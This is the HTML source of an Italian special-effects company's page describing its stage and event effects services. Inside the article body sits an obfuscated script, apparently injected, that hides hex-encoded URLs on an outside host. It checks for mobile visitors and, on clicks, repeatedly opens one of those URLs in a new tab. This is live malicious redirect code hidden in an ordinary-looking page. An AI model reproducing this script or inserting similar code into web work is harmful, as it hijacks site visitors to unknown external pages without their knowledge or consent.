			}</style><style></style><style></style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://www.effettispeciali.live/wp-content/themes/trendy/scripts/cookieconsent.min.js"></script> <script type="text/javascript">window.cookieconsent_options = {"message":"Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la cookie policy. Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all'uso dei cookie.","dismiss":"Accetto","learnMore":"Cookie Policy","link":"/cookie-policy/","theme":"dark-bottom"};</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-59GFT3T');</script>  
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-114321287-35"></script> <script>window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	 
	  gtag('config', 'UA-114321287-35');</script> </head><body data-rsssl=1 class="page-template page-template-template-dettaglio page-template-template-dettaglio-php page page-id-9757  preload wpb-js-composer js-comp-ver-4.12 vc_responsive"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59GFT3T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><section class="
 main-w
 js--main-w
 __normal	"><div class="main-brd __top"></div><div class="main-brd __right"></div><div class="main-brd __bottom"></div><div class="main-brd __left"></div><header><div class="main-h js--main-h
 __negative							"><div class="
 main-h-bottom
 js--main-h-bottom
 __dark __fixed js--sticky-header"><div class="container"><div class="row __inline"><div class="__inline col-sm-3 text-center text-left-sm"><div class="logo"><div class="logo-w"> <a href="https://www.effettispeciali.live"><img class="logo " alt="Effetti Speciali" src="https://www.effettispeciali.live/wp-content/uploads/2018/12/logo-effetispeciali.png"></a></div> <a class="navbar-brand" href="https://www.effettispeciali.live/" title="Effetti speciali per spettacoli e eventi"> Effetti Speciali </a></div></div><div class="menu-desktop __inline col-sm-9 hidden-xs hidden-sm text-center text-right-sm"> <button class="js--show-menu navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button><div><nav class="main-menu-w"><ul id="menu-menu-effetti-speciali" class="js--scroll-nav main-menu"><li id="menu-item-9764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9764"><a title="Effetti speciali per spettacoli e eventi " href="https://www.effettispeciali.live/">Home</a></li><li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-9655"><a title="Effetti speciali spettacoli" href="https://www.effettispeciali.live/effetti-speciali-spettacoli/">Chi Siamo</a><ul class="sub-menu"><li id="menu-item-9762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9762"><a title="Effetti speciali Flavio Guerini" href="https://www.effettispeciali.live/effetti-speciali-flavio-guerini/">Flavio Guerini</a></li><li id="menu-item-9763" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9757 current_page_item menu-item-9763"><a title="Realizzazione effetti speciali" href="https://www.effettispeciali.live/realizzazione-effetti-speciali/" aria-current="page">Cosa facciamo</a></li><li id="menu-item-10062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a title="Creatori effetti speciali" href="https://www.effettispeciali.live/creatori-effetti-speciali/">Il team</a></li><li id="menu-item-10065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a title="Realizzazione effetti scenografici" href="https://www.effettispeciali.live/realizzazione-effetti-scenografici/">Credits</a></li></ul></li><li id="menu-item-10066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10066"><a title="Effetti speciali" href="#servizi">Servizi</a><ul class="sub-menu"><li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"><a title="Effetti speciali per eventi e festival" href="https://www.effettispeciali.live/effetti-speciali-eventi-e-festival/">Effetti speciali per eventi e festival</a></li><li id="menu-item-9715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9715"><a title="Effetti speciali per concerti" href="https://www.effettispeciali.live/effetti-speciali-concerti/">Effetti speciali per concerti</a></li><li id="menu-item-9714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9714"><a title="Effetti speciali per matrimoni" href="https://www.effettispeciali.live/effetti-speciali-matrimoni/">Effetti speciali per matrimoni</a></li><li id="menu-item-9713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9713"><a title="Effetti speciali per eventi sportivi" href="https://www.effettispeciali.live/effetti-speciali-eventi-sportivi/">Effetti speciali per eventi sportivi</a></li><li id="menu-item-9712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9712"><a title="Noleggio effetti speciali" href="https://www.effettispeciali.live/noleggio-effetti-speciali/">Noleggio attrezzature per effetti speciali</a></li></ul></li><li id="menu-item-9915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9915"><a title="Effetti scenici per spettacoli" href="#">Altri Effetti Speciali</a><ul class="sub-menu"><li id="menu-item-9916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9916"><a title="Noleggio sparacoriandoli" href="https://www.sparacoriandoli.net/">Spara coriandoli</a></li><li id="menu-item-9918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9918"><a title="Effetti di fuoco" href="https://www.effettofuoco.net/">Effetto fuoco</a></li><li id="menu-item-9919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9919"><a title="Effetto fumo" href="https://www.ghiaccio-secco.net/">Ghiaccio secco</a></li><li id="menu-item-9920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9920"><a title="Armi sceniche" href="https://www.armisceniche.net/">Armi sceniche</a></li><li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a title="Sparabolle di sapone" href="https://www.bollegiganti.net/">Bolle giganti</a></li></ul></li><li id="menu-item-10035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a title="Video effetti speciali spettacoli" href="/video-effetti-speciali-spettacoli/">Portfolio Video</a></li><li id="menu-item-9661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9661"><a title="Consulenza effetti speciali" href="https://www.effettispeciali.live/consulenza-effetti-speciali/">Contatti</a></li></ul></nav></div></div><div class="__inline col-sm-9 col-md-3 text-center text-right-sm hidden-md hidden-lg"><div><div class="mods"><div class="mods_el hidden-md hidden-lg"><div class="mobile-menu-mod"> <a href="#" class="js--show-next"><span class="mods_el-ic"><i class="fa fa-lg fa-bars"></i></span></a><div class="mobile-menu-popup js--show-me"> <a href="#" class="mobile-menu-popup_bg js--hide-me"></a><div class="mobile-menu-popup_cnt"><div class="search-form js--show-me"><form
 role="search"
 method="get"
 action="https://www.effettispeciali.live/"
 > <input
 class="search-form_it js--focus-me"
 type="search"
 value=""
 name="s"
 placeholder="Search"
 size="40"
 ><button
 class="search-form_button"
 type="submit"
 value="Search"
 ><i class="fa fa-search"></i><span class="search-form_button-tx">Search</span></button></form> <a href="#" class="search-form-popup_close js--hide-me"><i class="fa fa-times"></i></a></div><nav class="mobile-menu-w"><ul id="menu-menu-effetti-speciali-1" class="mobile-menu js--scroll-nav js--menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9764"><a title="Effetti speciali per spettacoli e eventi " href="https://www.effettispeciali.live/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-9655"><a title="Effetti speciali spettacoli" href="https://www.effettispeciali.live/effetti-speciali-spettacoli/">Chi Siamo</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9762"><a title="Effetti speciali Flavio Guerini" href="https://www.effettispeciali.live/effetti-speciali-flavio-guerini/">Flavio Guerini</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9757 current_page_item menu-item-9763"><a title="Realizzazione effetti speciali" href="https://www.effettispeciali.live/realizzazione-effetti-speciali/" aria-current="page">Cosa facciamo</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a title="Creatori effetti speciali" href="https://www.effettispeciali.live/creatori-effetti-speciali/">Il team</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a title="Realizzazione effetti scenografici" href="https://www.effettispeciali.live/realizzazione-effetti-scenografici/">Credits</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10066"><a title="Effetti speciali" href="#servizi">Servizi</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"><a title="Effetti speciali per eventi e festival" href="https://www.effettispeciali.live/effetti-speciali-eventi-e-festival/">Effetti speciali per eventi e festival</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9715"><a title="Effetti speciali per concerti" href="https://www.effettispeciali.live/effetti-speciali-concerti/">Effetti speciali per concerti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9714"><a title="Effetti speciali per matrimoni" href="https://www.effettispeciali.live/effetti-speciali-matrimoni/">Effetti speciali per matrimoni</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9713"><a title="Effetti speciali per eventi sportivi" href="https://www.effettispeciali.live/effetti-speciali-eventi-sportivi/">Effetti speciali per eventi sportivi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9712"><a title="Noleggio effetti speciali" href="https://www.effettispeciali.live/noleggio-effetti-speciali/">Noleggio attrezzature per effetti speciali</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9915"><a title="Effetti scenici per spettacoli" href="#">Altri Effetti Speciali</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9916"><a title="Noleggio sparacoriandoli" href="https://www.sparacoriandoli.net/">Spara coriandoli</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9918"><a title="Effetti di fuoco" href="https://www.effettofuoco.net/">Effetto fuoco</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9919"><a title="Effetto fumo" href="https://www.ghiaccio-secco.net/">Ghiaccio secco</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9920"><a title="Armi sceniche" href="https://www.armisceniche.net/">Armi sceniche</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a title="Sparabolle di sapone" href="https://www.bollegiganti.net/">Bolle giganti</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a title="Video effetti speciali spettacoli" href="/video-effetti-speciali-spettacoli/">Portfolio Video</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9661"><a title="Consulenza effetti speciali" href="https://www.effettispeciali.live/consulenza-effetti-speciali/">Contatti</a></li></ul></nav></div></div></div></div></div></div></div></div></div></div></div><div class="
 t-w
 normal js--t-w __parallax"><div class="t-w_bg js--t-w-bg"
 ></div><div class="t-w_bg-overlay" style="background-color:rgba(0,0,0,0.5);"></div><div class="js--under-main-h"></div><div class="t-w_cnt js--t-w-cnt"><div class="container"><div class="row __inline"><div class="col-sm-12 __inline"><div><h1 class="t-w_h">Cosa facciamo</h1><div class="t-w_separator-w"><hr class="t-w_separator"></div></div></div></div></div></div></div></header><div id="main-content" class="
 main-cnts-w
 normal		"><div class="container"><main class="
 main-cnts
 "><article id="page-9757" class="post-9757 page type-page status-publish hentry"><div class="row"><div class="col-md-6"><h1 class="title">Cosa facciamo</h1></div><div class="col-md-6"><p style="text-align: left;">Siamo <strong>esperti di effetti scenici </strong>che rendono indimenticabili i momenti speciali: questa è l’anima del nostro mestiere fatto di creatività e cura dei particolari. Siamo in grado di realizzare effetti scenici di grande impatto visivo ed emozionale utilizzando effetti fuoco, macchine del ghiaccio secco, bolle giganti, armi sceniche e sparacoriandoli per programmi televisivi, rappresentazioni teatrali, cinema, eventi sportivi, sfilate di moda, matrimoni, feste di compleanno e celebrazioni.</p><p style="text-align: left;">Filosofia e Mission della <strong>realizzazione di effetti speciali</strong> partono da un concetto: rendere unico e indimenticabile lo spettacolo, arricchendo l’esperienza emozionale del pubblico grazie a effetti speciali realistici e curati ad hoc per ogni spettacolo. Ciò che conta, infatti, è entrare nella trama narrativa dello spettacolo, individuando il momento esatto in cui inserire un particolare effetto scenico. L’obiettivo è sempre quello di ottenere il famoso “effetto wow” che lascia il pubblico a bocca aperta.</p><p style="text-align: left;">Tutto ciò che realizziamo viene ideato e messo in scena a seguito di un confronto con l’organizzatore o il curatore dell’evento in modo da ottenere il massimo risultato in termini di efficacia dell’effetto scenico.<br /> Offriamo, inoltre, un servizio di <strong>noleggio attrezzature</strong> per la <strong>realizzazione di effetti speciali</strong>.</p><p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x44\x50\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x65\x51\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x64\x6b\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x67\x45\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x54\x7a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x53\x79\x46\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x76\x45\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x62\x75\x69\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x6b\x4f\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x43\x7a\x48\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p></div></div></article></main></div></div><footer class="main-f"><div class="
 main-f-top
 normal"><div class="container"><div class="row"><div class="col-sm-12"><div id="text-2" class="widget widget_text"><div class="textwidget">EFFETTI SPECIALI S.R.L. - Via Aleno, 58 - 25060 Marcheno (BS) Tel./Fax: +39 030 8610304 Cell. 338 9863054 - P.IVA 03072880986 - <a title="privacy policy" href="/privacy-policy/">PRIVACY POLICY</a> & <a title="cookie policy" 
 href="/cookie-policy/">COOKIE POLICY</a> -  DESIGN BY <a title="Web agency Brescia" href="http://www.dexanet.com/" class="dexanet" target="_blank" rel="noopener">DEXA</a></div></div></div></div></div></div></footer> <a href="#" class="go_to_top js--go_to_top"><i class="fa fa-chevron-up"></i></a><div class="popup-quick-view js--popup-quick-view"><div class="popup-quick-view_loader"><i class="fa fa-spinner fa-pulse fa-3x"></i></div> <a href="#" class="popup-quick-view_close-bg js--popup-quick-view-close"></a><div class="popup-quick-view_helper"></div><div class="popup-quick-view_cnt js--popup-quick-view-cnt"></div></div></section><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>  <script type="text/javascript">var sbiajaxurl = "https://www.effettispeciali.live/wp-admin/admin-ajax.php";</script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/cache/autoptimize/1/js/autoptimize_single_7be65ac27024c7b5686f9d7c49690799.js?ver=5.7.6' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/www.effettispeciali.live\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/cache/autoptimize/1/js/autoptimize_single_5bc2b1fa970f9cecb3c30c0c92c98271.js?ver=5.7.6' id='contact-form-7-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdbWbsZAAAAAPd4yDQQKTeKtar4Pj6ayDtm0Em6&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>var wpcf7_recaptcha = {"sitekey":"6LdbWbsZAAAAAPd4yDQQKTeKtar4Pj6ayDtm0Em6","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/cache/autoptimize/1/js/autoptimize_single_6a0e8318d42803736d2fafcc12238026.js?ver=5.7.6' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/cache/autoptimize/1/js/autoptimize_single_d5eb311bf6ed6440d72697170b2a228f.js?ver=6.2.2' id='requestAnimationFrame-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/jquery.ui/jquery-ui.min.js?ver=6.2.2' id='jqueryui-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/flexslider/jquery.flexslider-min.js?ver=6.2.2' id='flexslider-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/photoswipe/dist/photoswipe.min.js?ver=6.2.2' id='photoswipe-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/photoswipe/dist/photoswipe-ui-default.min.js?ver=6.2.2' id='photoswipeui-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/isotope/dist/isotope.pkgd.min.js?ver=6.2.2' id='isotope-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/cache/autoptimize/1/js/autoptimize_single_69955abd07dc4ef28e08fb61c3c376dd.js?ver=6.2.2' id='sticky-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/jquery-smooth-scroll/jquery.smooth-scroll.min.js?ver=6.2.2' id='smooth-scroll-js'></script> <script type='text/javascript' id='trendy_main-js-extra'>var ajaxurl = {"url":"https:\/\/www.effettispeciali.live\/wp-admin\/admin-ajax.php","nonce":"b3dc2c0426"};</script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/cache/autoptimize/1/js/autoptimize_single_af5acaaa0e7335c4186e53b450232c9d.js?ver=6.2.2' id='trendy_main-js'></script> <script>(function($) {
